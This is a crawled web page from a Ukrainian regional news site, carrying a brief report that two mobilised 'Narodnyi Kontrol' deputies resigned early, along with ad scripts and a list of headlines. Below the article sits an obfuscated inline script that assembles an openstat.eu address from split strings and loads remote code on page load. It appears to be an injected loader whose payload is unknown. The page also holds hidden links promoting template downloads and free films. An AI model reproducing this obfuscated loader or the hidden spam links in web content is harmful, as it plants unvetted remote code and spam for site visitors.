

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2022/11/10/deputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html
body_size: 21290
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Депутати «Народного контролю» достроково склали повноваження &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="МихайлоЯринич та ІванГончарюк служать у Збройних Силах України  Депутати Михайло Яринич та ІванГончарюк, мобілізовані до Збройних Сил України, достроково склали своїповноваження. Однак партія" />
<meta name="keywords" content="Збройних, України, ІванГончарюк, МихайлоЯринич, партія, Подробиці, громади, чернівецької, роботудля, продовжує, Контроль», «Народний, склали, Однак, своїповноваження, достроково, мобілізовані, Яринич, Михайло, Депутати" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2022/11/10/deputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Депутати «Народного контролю» достроково склали повноваження" />
<meta property="og:description" content="МихайлоЯринич та ІванГончарюк служать у Збройних Силах України  Депутати Михайло Яринич та ІванГончарюк, мобілізовані до Збройних Сил України, достроково склали своїповноваження. Однак партія" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1668108541_akapkmpp.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Депутати «Народного контролю» достроково склали повноваження </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1668108541_akapkmpp.png" title="Депутати «Народного контролю» достроково склали повноваження - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><div>Михайло
Яринич та Іван
Гончарюк служать у Збройних Силах України</div></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div> Депутати Михайло Яринич та Іван
Гончарюк, мобілізовані до Збройних Сил України, достроково склали свої
повноваження. Однак партія «Народний Контроль» продовжує роботу
для чернівецької громади. Подробиці далі у сюжеті.</div>
<div>&nbsp;</div>
<iframe src="https://www.youtube.com/embed/gZzVyVvmebY" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="560" height="315" frameborder="0"></iframe><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2022-11-10" />10-11-2022, 21:33</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2554" />2554</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/main/">Важливе</a>           / <a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/cv/po/">Місцева політика</a>           / <a href="https://promin.cv.ua/actual/ato/">Війна АТО</a>           / <a href="https://promin.cv.ua/video/">Відео</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: tania</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-uskladena-robota-pidzemnykh-smitnykiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:03</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях ускладена робота підземних смітників
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-za-zberihannia-psykhotropiv-sudytymut-20-richnoho-iunaka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:02</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях за зберігання психотропів судитимуть 20-річного юнака
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/bukovynu-25-sichnia-nakryie-hustyi-tuman.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:01</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Буковину 25 січня накриє густий туман
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-cherez-avariiu-bez-vody-zalyshylys-dva-desiatky-bahatopoverkhivok.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:02</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях через аварію без води залишились два десятки багатоповерхівок
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/vnochi-u-novykh-broskivtsiakh-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iz-zametu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:00</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі у Нових Бросківцях рятувальники визволили машину "швидкої" із замету
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafiky-ne-diiut-u-chernivetskii-oblasti-zastosovano-ekstreni-vidkliuchennia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:13</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графіки не діють: у Чернівецькій області застосовано екстрені відключення
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-pianyi-vodii-zbyv-pishokhoda-na-perekhodi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях пʼяний водій збив пішохода на переході
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafik-vidkliuchen-svitla-na-bukovyni-vkotre-onovyly.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:41</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік відключень світла на Буковині вкотре оновили
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    
    На Львівщині лебеді примерзають до криги через сильний мороз
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/sohodni-na-bukovyni-snizhytyme-ochikuietsia-do-2-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:00</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині сніжитиме, очікується до 2° тепла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafik-vidkliuchen-svitla-v-chernivetskii-oblasti-znovu-onovyly.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:04</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік відключень світла в Чернівецькій області знову оновили
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/bukovyna-proshchaietsia-iz-dvoma-zakhysnykamy-iaki-zahynuly-na-viini-z-rosiianamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Буковина прощається із двома захисниками, які загинули на війні з росіянами
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/oblenerho-onovylo-hrafik-vidkliuchen-u-chernivetskii-oblasti-na-sohodni-24-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:57</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Обленерго оновило графік відключень у Чернівецькій області на сьогодні, 24 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/16-hodyn-bez-svitla-hrafik-vymknen-na-bukovyni-u-subotu-24-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:38</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    16 годин без світла: графік вимкнень на Буковині у суботу 24 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:38</div>
    <div class="last_news_title">
    <span style="">
    
    Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/gorily-budynky-ta-obiistia-na-bukovyni-vprodovzh-doby-trapylos-7-pozhezh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:02</div>
    <div class="last_news_title">
    <span style="">
    
    Горіли будинки та обійстя: на Буковині впродовж доби трапилось 7 пожеж
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/na-kordoni-z-rumuniieiu-vykryly-kontrabandu-tekhniky-na-500-tys-hrn.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:59</div>
    <div class="last_news_title">
    <span style="">
    
    На кордоні з Румунією викрили контрабанду техніки на 500 тис. грн
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/zberihav-miny-ta-naboi-u-domivtsi-chernivchanyna-vykryly-arsenal-zbroi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:49</div>
    <div class="last_news_title">
    <span style="">
    
    Зберігав міни та набої: у домівці чернівчанина викрили арсенал зброї
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/na-bukovyni-poproshchalys-zi-starshym-soldatom-tarasom-kutsakom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:42</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині попрощались зі старшим солдатом Тарасом Куцаком
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/bukovynski-riatuvalnyky-vyzvolyly-z-kapkana-2-sobak.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:30</div>
    <div class="last_news_title">
    <span style="">
    
    Буковинські рятувальники визволили з капкана 2 собак
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-chernivtsiakh-shukaiut-vlasnykiv-sobaky-iakyi-blukaie-vulytseiu-vorobkevycha.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:46</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях шукають власників собаки, який блукає вулицею Воробкевича
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-storozhyntsi-vodu-podavatymut-za-hrafikom-cherez-krytychnu-sytuatsiiu-v-enerhosystemi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:43</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Сторожинці воду подаватимуть за графіком через критичну ситуацію в енергосистемі
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/na-rivnenshchyni-cholovik-iz-viaznytsi-nadsylav-svoii-dochtsi-pornohrafichni-foto.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:23</div>
    <div class="last_news_title">
    <span style="">
    
    На Рівненщині чоловік із в’язниці надсилав своїй дочці порнографічні фото
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/na-galytskomu-shliakhu-u-chernivtsiakh-trapylasia-avariia-rukh-uskladnenyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
